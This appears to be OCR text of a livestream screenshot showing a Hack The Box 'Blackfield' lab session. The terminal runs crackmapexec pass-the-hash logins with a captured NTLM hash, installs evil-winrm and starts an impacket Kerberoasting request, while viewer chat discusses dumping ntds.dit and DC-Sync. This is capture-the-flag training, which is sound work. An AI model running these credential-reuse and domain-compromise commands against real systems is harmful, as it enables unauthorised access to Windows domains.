 Blackfield : tmux: client — Konsole
File Edit View Bookmarks Plugins Settings Help
[28-Apr-22 13:57:48 MDT]
(alh4zr3d㉿akali)-[~/HacktheBox/Blackfield/memory_analysis]
$ crackmapexec smb 10.10.10.192 -u svc_backup -H '9658d1d1dcd9250115e2205d9f48400d'
SMB 10.10.10.192 445 DC01 [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:BLACKFIELD.local) (signi
ng:True) (SMBv1:False)
SMB 10.10.10.192 445 DC01 [+] BLACKFIELD.local\svc_backup:9658d1d1dcd9250115e2205d9f48400d
[28-Apr-22 13:58:14 MDT]
(alh4zr3d㉿akali)-[~/HacktheBox/Blackfield/memory_analysis]
$ crackmapexec winrm 10.10.10.192 -u svc_backup -H '9658d1d1dcd9250115e2205d9f48400d'
SMB 10.10.10.192 5985 DC01 [*] Windows 10.0 Build 17763 (name:DC01) (domain:BLACKFIELD.local)
HTTP 10.10.10.192 5985 DC01 [*] http://10.10.10.192:5985/wsman
WINRM 10.10.10.192 5985 DC01 [+] BLACKFIELD.local\svc_backup:9658d1d1dcd9250115e2205d9f48400d (Pwn3d!)
[28-Apr-22 13:58:58 MDT]
(alh4zr3d㉿akali)-[~/HacktheBox/Blackfield/memory_analysis]
$ gem install evil-winrm
Fetching evil-winrm-3.3.gem
ERROR:  While executing gem ... (Gem::FilePermissionError)
You don't have write permissions for the /var/lib/gems/3.0.0 directory.
[28-Apr-22 14:00:46 MDT]
(alh4zr3d㉿akali)-[~/HacktheBox/Blackfield/memory_analysis]
$ sudo gem install evil-winrm
[sudo] password for alh4zr3d:
Fetching evil-winrm-3.3.gem
Happy hacking! :)
Successfully installed evil-winrm-3.3
Parsing documentation for evil-winrm-3.3
Installing ri documentation for evil-winrm-3.3
Done installing documentation for evil-winrm after 0 seconds
1 gem installed
[28-Apr-22 14:00:57 MDT]
(alh4zr3d㉿akali)-[~/HacktheBox/Blackfield/memory_analysis]
$ impacket-GetUserSPNs -dc-ip 10.10.209.145 -request LAB.ENTERPRISE.THM/nik
Blackfield ↑ 1h 36m 1 zsh 2 sudo 3 BloodHound 4 rpcclient 5 zsh 14:01 28 Apr alh4zr3d akali
Blackfield : tmux: client - : sudo openvpn
DEFCON
HtB: Blackfield
BEAUKNOWSTECH
ntds system etc
0REOBYTE
don't forget the system
FOOBANIZER
Domain Controller Golden Loot
ntds.dit
JUSTAGUY1234567
@Alh4zr3d can't we DC-Sync at
this point to make things easy?
MATTHIAS_0123
@ageofmusic we're attacking
windows; there's no /etc/shadow
file over there.
METAKIN_
OK, thank u guys
JUSTAGUY1234567
okay
2:01 PM
4/28/22